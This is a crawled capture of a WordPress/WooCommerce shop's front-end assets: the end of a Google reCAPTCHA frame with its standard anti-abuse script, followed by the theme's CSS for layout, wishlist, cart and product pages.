4XDh8Oywr17w7TDmC0JwpU0wojCkhTCsCpMwpLCmiHCoMK/QAMCZkHCicOrUsKjwow5MsKKwr7CvHPCvcK4BsOlPCzDixUqwrjCpwfCsT02csOLwqPCrnXCmsOEesKCMFBFesOKw5t0IRLCmn7CilFvOsOLKsOkwo7DhR/DicOYTh/DqyvDhmFle8KNwqbCmQXCoTjCqlfClWnDoWfCkzxVB3/Cr8KCB8KzwqHCo8OlRQ4mwqzChMKewqZsXDwXb8KRwqNedMO5wq5Xwq3CqsKFLyUDwpHCn3obwr3DnwISw5JXw4ZEMiPDscOtw47Cq8KRcSDCpVXDocKMO8Oywog/W2jCk07Dok4jOsO7w7Uoe8KFLxDDgF3DtERMw7dOHBzDisKvwpA3wqTDiHPDh2RwaQh8K8ONASoAw5hqNcOWw6x9wp1LUAYtw589w5fDtMOBFcO5wrTCvDHDmFZ/XXXDkcOzLBN7wojCqjHCrsOSw4cXTWzDgMOYbz7ClMORLikqY8K8LMOMw4xTGHDDssObwq3DiGzCisKvQsKrasKndcOTfTV+G8KowqvDrX8qwo0wKmXDqVDDnyHCvcO4JVAYw5/DqcOSwq/CvMOEwp0+w7YXw6kEw4BOwqAaw5vDjMKLw6h/[base64]/wp/[base64]/PxJ9wpJtW8K7MX8DwpfDhh3DrmtKwrRkEBvDlMKbZWRgBz3DjsOrwpw/OcKEwozCpMOZw6TCkBsvYD7CmsKEwqHChW0cwo3DuMK0wp0Vwr3DvsKdwo7CtsK+YSopw7jCtn/[base64]/Dp8KBVsOuw5XCnHnDl8OSw6vDs8KtJ8O+wrLDmjdLw6lMd8Ksw4/Dompde1XDpAZWw63CqsO3ZsONw7DDs8KLCsKYw6l1XsONU8KnGcKbOW0iwrVZwrVswqRqwp7CnEh0wq5rEHnCrGoRwrjDrMOUHQo1YV9XBDrDsMOtw67Dug5JwrM4LUA\\u003d\x22],null,[\x22conf\x22,null,\x226LfwR5kcAAAAAO-9kvBkHHmD2W5gdmDR-xIyZGS6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,475],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://keebleoutlets.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pTYdmhWxkdTLVKrykl5W5dSvAlrEKaflExgGuA45irU\\u003d\x22,0,0,null,1,1764851100208,0,0,[165,248,203,102,49],null,[226,85,226,174,25],\x22RC-GCqG9GtK2AimNg\x22,null,null,null,null,null,\x220dAFcWeA4RkGe16wAfGVncKKUETnu6PlO91w5NWqI-UdQ4K8RBRG9qNaVBCcfssO9YQUce0-LFc2mgkkH9p8JUA_kIUBgvMMX4AA\x22,1764933900275]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rxob6-yF5UfgWM703ZA-AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764847502260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=6.9
body_size: 4099
content:
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background: transparent;
}
a:active,
a:hover {
	outline: 0 none;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
	outline: 0 none;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.421;
	color: #333333;
	background-color: #ffffff;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
a {
	color: #428bca;
	text-decoration: none;
}
a:hover {
	color: #2a6496;
	text-decoration: none;
}
a:focus {
	outline: 0 none;
	outline: 0 none;
	outline-offset: 0;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eeeeee;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
.clearfix:before,
.clearfix:after {
	display: table;
	content: " ";
}
.clearfix:after {
	clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor-child/style.css?ver=6.9
body_size: 1848
content:
/*
Theme Name: TheGem Elementor Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem-elementor
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/
.mobile-account-icon{display: none;}
.mobile-account-icon ul {
    list-style: none;
   display: flex;
   align-items: center;
    padding: 0;
}
.mobile-account-icon ul li{
    display: inline-block;
    margin: 0 10px;
}


.mobile-account-icon ul li .dgwt-wcas-search-wrapp{display: block !important;}
@media screen and (min-width:320px) and (max-width:979px)
{
     .js-dgwt-wcas-overlay-mobile .dgwt-wcas-search-wrapp{display: block !important;}
    #site-header .header-main {
        display: flex !important;
        align-items: center;
    }
    .mobile-cart-position-top #site-header .site-title .site-logo {
        margin: 0 !important;
    }
	
	  .checkout-steps { display: none !important; }
	
    .mobile-account-icon{display: inline-block;   order: 3;}
    #page #site-header .site-title {
        width: AUTO;
        order: 1;
        width: 90%;
    }
    
    #site-header .header-main {
        display: flex;
        min-width: 100%;
    }
    
    .mobile-cart-position-top #site-header .mobile-cart {
        order: 2;
        display: inline-block;
        margin-right: 10px;
       
        height: auto;
    }
    .mobile-cart-position-top #site-header .mobile-cart > a:before {
   
        opacity: 0.8;
        
    }
    

    
    nav#primary-navigation {
        order: 4;
    }
}

--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/wishlist.css?ver=3.20.0
body_size: 5629
content:
.shop_table td.product-remove.with-cb {
    padding-left: 14px;
}

.woocommerce.woocommerce-wishlist-modern .wishlist-title h2 {
	margin-top: 0;
}

.woocommerce .wishlist_table .checkbox-sign {
    margin: 2px 0 0 0;
}

.woocommerce .wishlist_table th.product-stock-stauts {
    white-space: nowrap;
}

.woocommerce .wishlist_table .product-add-to-cart .dateadded {
    display: block;
    white-space: nowrap;
    margin-bottom: 20px;
}

.woocommerce .wishlist_table .product-add-to-cart .remove_from_wishlist {
    margin-top: 20px;
}

.woocommerce .wishlist_table tfoot tr td {
    padding: 0;
}

.woocommerce .wishlist_table .product-thumbnail a {
	width: 60px;
	display: inline-block;
}

.woocommerce .wishlist_table .product-name {
    width: 53%;
}

.woocommerce .wishlist_table .product-price {
    width: 12%;
}

.woocommerce .wishlist_table .product-price del,
.woocommerce .wishlist_table .product-price ins {
    display: block;
}

.woocommerce .wishlist_table .product-price ins {
    text-decoration: none;
    margin-top: 5px;
}

.woocommerce .wishlist_table .product-stock-status {
    width: 15%;
}

.woocommerce .wishlist_table .product-add-to-cart {
    width: 20%;
}

.woocommerce-wishlist .woocommerce .wishlist_table tr.pagination-row td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    padding: 0;
}

.yith-wcwl-share {
    margin: 44px 0 0 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button.simple a.gem-button {
    padding-left: 44px;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart a.gem-button {
    margin: 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button.simple a.gem-button:before {
    content: '\e613';
    position: absolute;
    left: 15px;
    top: -1px;
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 22px;
    font-weight: normal;
}

.yith-wcwl-share .yith-wcwl-share-title {
    display: inline-block;
    margin: 0 14px 0 0;
}

.yith-wcwl-share ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
}

.yith-wcwl-share li {
    display: inline-block;
    margin: -1px 15px 0 0;
    vertical-align: middle;
}

.yith-wcwl-share li:last-child {
    margin-right: 0;
}

.yith-wcwl-share li a:before {
    display: inline-block;
    font-family: 'thegem-socials';
    font-size: 23px;
    font-weight: normal;
}

.yith-wcwl-share li a.facebook:before {
    content: '\e617';
    color: #5275db;
}

.yith-wcwl-share li a.twitter:before {
    content: '\e618';
    color: #00bcd4;
}

.yith-wcwl-share li a.pinterest:before {
    content: '\e619';
    color: #ff5757;
}

.yith-wcwl-share li a.googleplus:before {
    content: '\e61a';
    color: #f44336;
}

.yith-wcwl-share li a.email:before {
    content: '\e626';
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 16px;
    font-weight: normal;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    text-align: center;
    line-height: 24px;
    color: #ffffff;
    background-color: #ae0e0e;
    overflow: hidden;
}

.wishlist-content.responsive {
    display: none;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td {
    border-bottom: 0;
    border-top-width: 1px;
    border-top-style: solid;
}


.woocommerce .wishlist_table .product-info .product-info-header > div,
.woocommerce .wishlist_table .product-info .product-info-content > div {
    float: left;
    padding: 17px;
    text-align: left;
}

.product-info .product-info-content {
    border: 1px solid transparent;
    border-top: 0;
    border-bottom: 0;
}

.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
    margin-bottom: 42px;
    border-bottom: 1px solid transparent;
}

.wishlist-content.responsive .cart-item:last-child {
    margin-bottom: 0;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td.product-thumbnail a .product-dummy-wrapper {
    min-width: 60px;
}

@media (max-width: 992px) {
    .wishlist-content {
        display: none;
    }
    .wishlist-content.responsive {
        display: block;
    }
    .wishlist-content.responsive .wishlist_table .product-remove {
        width: 1%;
    }
}

@media (max-width: 768px) {
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-stock-stauts,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-stock-stauts {
        width: 50% !important;
    }
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-add-to-cart {
        display: none;
    }
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-add-to-cart {
        display: block;
        float: none;
        width: 100% !important;
        clear: both;
    }
}

@media (max-width: 500px) {
    .yith-wcwl-share {
        text-align: center;
    }
    .yith-wcwl-share .yith-wcwl-share-title {
        display: block;
        margin-bottom: 23px;
    }
}

.yith-wcwl-form .show-title-form,
.yith-wcwl-form .hide-title-form {
	display: none;
}

.yith-wcwl-form .hidden-title-form {
	margin-bottom: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form {
	margin-left: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form i:before {
	content: '\e646';
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 24px;
	font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-temp.css?ver=6.9
body_size: 10014
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-added-to-wishlist:before {
	content: '\e641';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment_container {
	padding: 33px 40px 45px;
	margin-bottom: 40px;
	display: flex;
}
#reviews .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
	margin-right: 20px;
}
#reviews .comment-text {
	width: 100%;
	padding-top: 0;
}
#reviews .star-rating {
	float: right;
	margin-top: 12px;
}
#reviews .meta {
	margin-top: 10px;
}
#reviews .comment-text .description {
	padding-top: 20px;
}
#reviews .comment-text .description > :first-child {
	margin-top: 0;
}
#reviews .comment-text .description > :last-child {
	margin-bottom: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide {
	margin-top: 25px;
}
.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator,
.upsells .gem-button-separator {
	display: flex;
	align-items: center;
}
.related-products .gem-button-separator-button,
.upsells .gem-button-separator-button {
	padding: 0 20px;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .gem-tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
	display: flex;
	justify-content: space-between;
}
.widget_shopping_cart .total strong {
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
}
.widget_shopping_cart .buttons {
	display: flex;
	flex-wrap: wrap;
	padding: 8px 0 17px;
	margin: -6px;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
}
.widget_shopping_cart .minicart .buttons a {
	margin: 0;
	width: 100%;
}

.widget_shopping_cart .buttons .mini-cart-view-cart {
	flex: 1;
	margin: 6px;
	flex-basis: auto;
}
.widget_shopping_cart  .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart  .buttons .mini-cart-checkout {
	flex: 1;
	margin: 6px;
	flex-basis: auto;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content form.cart .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-product-page.css?ver=6.9
body_size: 36889
content:
/*Product Page Left Column*/
.product-page__wrapper .gem-gallery{
    margin: 0;
}

/*Product Page Right Column*/
.product-page__right-column{
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

/*Product Page Right Column Title*/
.product-page__wrapper .product_title{
    position: relative;
    margin-right: auto;
    margin-bottom: 8px;
    margin-top: -10px;
    width: calc(100% - 80px);
    z-index: 1;
}

/*Product Page Right Column Navigation*/
.product-page__wrapper .product-page__nav{
    position: relative;
    right: 0;
    top: 0;
    z-index: 2;
}
.product-page__wrapper .product_title + .product-page__nav{
    width: auto;
    margin-bottom: 0;
}
.product-page__wrapper .product-page__nav .product-page__nav-list{
    list-style-type: none;
    display: flex;
    flex: auto;
    justify-content: flex-end;
    width: 60px;
    padding: 0;
    margin: 0;
}
.product-page__wrapper .product-page__nav .product-page__nav-list li{
    width: calc(100% / 3);
}
.product-page__wrapper .product-page__nav .product-page__nav-list a{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 16px;
    text-decoration: none;
}
.product-page__wrapper .product-page__nav .product-page__nav-list a ins{
    text-decoration: none;
}
.product-page__wrapper .product-page__nav .product-page__nav-list a:before{
    font-family: 'thegem-icons';
    line-height: 0;
    transition: color 0.3s linear;
}
.product-page__wrapper .product-page__nav .product-page__nav--prev:before{
    content: '\e603';
    font-size: 24px;
    margin-left: -7px;
}
.product-page__wrapper .product-page__nav .product-page__nav--next:before{
    content: '\e601';
    font-size: 24px;
    margin-right: -5px;
}
.product-page__wrapper .product-page__nav .product-page__nav--back:before{
    content: '\e66d';
    font-size: 16px;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview-wrap{
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 15px;
    transition: transform 0.1s linear 0.2s, opacity 0.1s linear 0.2s, visibility 0.1s linear 0.2s;
    transform: translateY(20px);
    opacity: 0;
    visibility: hidden;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview{
    position: relative;
    display: flex;
    min-width: 210px;
    height: 80px;
    overflow: hidden;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__image{
    position: relative;
    max-width: 80px;
    transition: opacity 0.3s linear;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__image img{
    width: auto;
    height: 80px;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__image:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: all 0.3s linear;
    opacity: 0;
    visibility: hidden;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__info{
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 15px;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__info-title{
    transition: color 0.3s linear;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__info-price{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 20px;
    font-weight: 300;
}
.product-page__wrapper .product-page__nav .product-page__nav-preview .nav-preview__info del{
    opacity: 0.5;
}
.product-page__wrapper .product-page__nav .product-page__nav-list a:hover > .product-page__nav-preview-wrap{
    visibility: visible;
    opacity: 1;
    transition: all 0.3s linear;
    transform: translateY(0);
}
.product-page__wrapper .product-page__nav .product-page__nav-preview:hover > .nav-preview__image:after{
    opacity: 1;
    visibility: visible;
}

/*Product Page Right Column Attribute*/
.product-page__wrapper .product-page__attribute{
    display: flex;
    width: 100%;
    margin-bottom: 15px;
}

/*Product Page Right Column Rating*/
.product-page__wrapper .woocommerce-product-rating{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    margin: 0 0 17px 0;
}
.product-page__wrapper .woocommerce-product-rating .star-rating {
    font-size: 18px;
    margin: 0;
}
.product-page__wrapper .woocommerce-product-rating .product-reviews-link {
    display: flex;
    margin: 0 0 0 10px;
    font-size: 14px;
}
.product-page__wrapper .woocommerce-product-rating .rating-divider {
    display: none;
}

/*Product Page Right Column Price*/
.product-page__wrapper .price{
    display: flex;
    width: 100%;
    align-items: flex-end;
    margin: 0 0 16px 0;
}
.product-page__wrapper .price del{
    position: relative;
    margin-bottom: 1px;
    margin-right: 10px;
    text-decoration: none;
    opacity: 0.5;
}
.product-page__wrapper .price del:before{
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
}
.product-page__wrapper .price.not-strikethrough del{
    display: none;
}

/*Product Page Right Column Short Description*/
.product-page__wrapper .woocommerce-product-details__short-description{
    width: 100%;
}
.product-page__wrapper .product-page__nav + .woocommerce-product-details__short-description {
    margin-top: 30px;
}

/*Product Page Right Column Accordion*/
.product-page__right-column .gem-woocommerce-tabs{
    width: 100%;
}

/*Product Page Right Column Variations*/
.product-page__wrapper .variations_form,
.product-page__wrapper form.cart{
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
}
.product-page__wrapper table.variations {
    position: relative;
    width: auto;
    margin: 0 0 5px 0;
    z-index: 5;
}
.product-page__wrapper table.variations tr{
    position: relative;
    z-index: 0;
}
.product-page__wrapper table.variations td{
    position: relative;
    padding: 5px 0;
    margin: 0;
    z-index: 0;
}
.product-page__wrapper table.variations td.label{
    min-width: 60px;
    max-width: 160px;
    padding-right: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.product-page__wrapper .product-page__reset-variations.hidden{
    opacity: 0;
}
.product-page__wrapper .product-page__reset-variations{
    position: relative;
    display: flex;
    max-width: 260px;
}
.product-page__wrapper .reset_variations{
    position: relative;
    display: flex;
    align-items: center;
}
